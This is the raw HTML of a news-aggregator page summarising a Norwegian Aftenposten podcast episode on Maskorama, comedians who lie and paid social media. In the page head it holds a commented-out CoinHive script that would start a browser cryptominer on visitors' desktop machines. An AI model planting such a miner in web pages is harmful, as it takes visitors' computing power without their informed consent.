

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/a/igx9nk
body_size: 19039
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="pCQ6OIjgfnDUZ7GqBq1ZXD8Lb8LAk2Xr0Wuqnvxb" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="" />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/igx9nk" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Maskorama mot politikerforakt, komikere som ljuger og betal-SoMe" />
    <meta property="og:image"              content="https://images.stream.schibsted.media/users/ap_/images/0eeeefeda1c36022710f9dc7f4b316e1.jpg?t%5B%5D=1440q80" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Maskorama mot politikerforakt, komikere som ljuger og betal-SoMe" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Maskorama mot politikerforakt, komikere som ljuger og betal-SoMe">
    <meta name="twitter:description" content="Maskorama mot politikerforakt, komikere som ljuger og betal-SoMeEr Maskorama l&oslash;sningen p&aring; politikerforakt?
For det skal vel v&aelig;re med en politiker i &aring;r ogs&aring;?
Og hvilken sitcom skal den norske familien samle seg rundt n&aring; n&aring;r Side om side er over?
I tillegg: Hva mener den amerikanske komikeren Hasan Minhaj det er greit &aring; ljuge om?
Og hva mener den norske komikeren Dag S&oslash;r&aring;s?">
    <meta name="twitter:image" content="https://images.stream.schibsted.media/users/ap_/images/0eeeefeda1c36022710f9dc7f4b316e1.jpg?t%5B%5D=1440q80">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Maskorama mot politikerforakt, komikere som ljuger og betal-SoMe - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Maskorama-mot-politikerforakt-komikere-som-ljuger-og-betal-SoMe-igx9nk">
                                           <img class="card-img imgsize" src="https://images.stream.schibsted.media/users/ap_/images/0eeeefeda1c36022710f9dc7f4b316e1.jpg?t%5B%5D=1440q80"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Maskorama mot politikerforakt, komikere som ljuger og betal-SoMe" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Maskorama-mot-politikerforakt-komikere-som-ljuger-og-betal-SoMe-igx9nk">
                                                           <h1 class="card-title cardtitle"> Maskorama mot politikerforakt, komikere som ljuger og betal-SoMe</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-11-08/>
                                                           <meta itemprop="dateModified" content=2023-11-08/>
                                                             <p><small>November 08, 2023 02:24 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Buss-og-bil-i-frontkollisjon-i-Hardanger-%E2%80%93-Kan-fremst%C3%A5-alvorlig-17346x" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://www.adressa.no/applefavicon.png" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Buss og bil i frontkollisjon i Hardanger: &ndash; Kan fremst&aring; alvorlig" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Buss-og-bil-i-frontkollisjon-i-Hardanger-%E2%80%93-Kan-fremst%C3%A5-alvorlig-17346x" >Buss og bil i frontkollisjon i Hardanger: &ndash; Kan fremst&aring; alvorlig</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.adressa.no/nyheter/innenriks/i/gkWx7q/buss-og-bil-i-frontkollisjon-i-hardanger-kan-fremstaa-alvorlig">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Adresseavisen"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Adresseavisen"/>
                                           <meta itemprop="datePublished" content="2026-01-16" />
                                           <meta itemprop="dateModified" content="2026-01-16" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Iran-%E2%80%93-Enhver-aggressiv-handling-vil-bli-besvart-ybl6f3" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://vcdn.polarismedia.no/3fe4dcbc-d43a-4b61-ac6a-6900c7ac4651?fit=crop&amp;h=630&amp;q=80&amp;tight=true&amp;w=1200" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Iran: &ndash; Enhver aggressiv handling vil bli besvart" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Iran-%E2%80%93-Enhver-aggressiv-handling-vil-bli-besvart-ybl6f3" >Iran: &ndash; Enhver aggressiv handling vil bli besvart</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.adressa.no/nyheter/utenriks/i/8p6W9r/iran-enhver-aggressiv-handling-vil-bli-besvart">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Adresseavisen"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Adresseavisen"/>
                                           <meta itemprop="datePublished" content="2026-01-16" />
                                           <meta itemprop="dateModified" content="2026-01-16" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/D%C3%B8rterskeltjenesten-%E2%80%93-trygghet-vi-ikke-har-r%C3%A5d-til-%C3%A5-miste-wefc00" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://g.acdn.no/obscura/API/dynamic/r1/ece5/tr_2000_2000_s_f/1768495688000/dala/2026/1/15/17/NTB_Qon7nrbvCF4.jpg?chk=557034" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="D&oslash;rterskeltjenesten &ndash; trygghet vi ikke har r&aring;d til &aring; miste" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/D%C3%B8rterskeltjenesten-%E2%80%93-trygghet-vi-ikke-har-r%C3%A5d-til-%C3%A5-miste-wefc00" >D&oslash;rterskeltjenesten &ndash; trygghet vi ikke har r&aring;d til &aring; miste</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.dalane-tidende.no/dorterskeltjenesten-trygghet-vi-ikke-har-rad-til-a-miste/o/5-101-831792">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Dalane Tidende"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Dalane Tidende"/>
                                           <meta itemprop="datePublished" content="2026-01-16" />
                                           <meta itemprop="dateModified" content="2026-01-16" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Ukas-sp%C3%B8rsm%C3%A5l-%E2%80%93-Er-vi-ikke-verdt-%C3%A5-f%C3%A5-komme-oss-til-byen-vgwjgo" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://g.acdn.no/obscura/API/dynamic/r1/ece5/tr_2000_2000_s_f/1768464442000/dala/2026/1/15/9/Untitled%2Bdesign%2B%252825%2529.jpg?chk=4477A0" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Ukas sp&oslash;rsm&aring;l: &ndash; Er vi ikke verdt &aring; f&aring; komme oss til byen?" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Ukas-sp%C3%B8rsm%C3%A5l-%E2%80%93-Er-vi-ikke-verdt-%C3%A5-f%C3%A5-komme-oss-til-byen-vgwjgo" >Ukas sp&oslash;rsm&aring;l: &ndash; Er vi ikke verdt &aring; f&aring; komme oss til byen?</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.dalane-tidende.no/ukas-sporsmal-er-vi-ikke-verdt-a-fa-komme-oss-til-byen/s/5-101-831360">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Dalane Tidende"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Dalane Tidende"/>
                                           <meta itemprop="datePublished" content="2026-01-16" />
                                           <meta itemprop="dateModified" content="2026-01-16" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.aftenposten.no/podkast/ap/episode/127645"  itemprop="url" >
                <img class="card-img-top" src="https://images.stream.schibsted.media/users/ap_/images/0eeeefeda1c36022710f9dc7f4b316e1.jpg?t%5B%5D=1440q80" alt="Maskorama mot politikerforakt, komikere som ljuger og betal-SoMe" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.aftenposten.no/podkast/ap/episode/127645">
                    <h1 class="card-title" style="color:#000000;">Maskorama mot politikerforakt, komikere som ljuger og betal-SoMe</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Maskorama mot politikerforakt, komikere som ljuger og betal-SoMeEr Maskorama løsningen på politikerforakt?
For det skal vel være med en politiker i år også?
Og hvilken sitcom skal den norske familien samle seg rundt nå når Side om side er over?
I tillegg: Hva mener den amerikanske komikeren Hasan Minhaj det er greit å ljuge om?
Og hva mener den norske komikeren Dag Sørås?
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.aftenposten.no/podkast/ap/episode/127645" >Aftenposten </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-11-08/>
                    <meta itemprop="dateModified" content=2023-11-08/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">November 08, 2023 02:24 UTC</small>
                <!--End Article Time Stamp-->
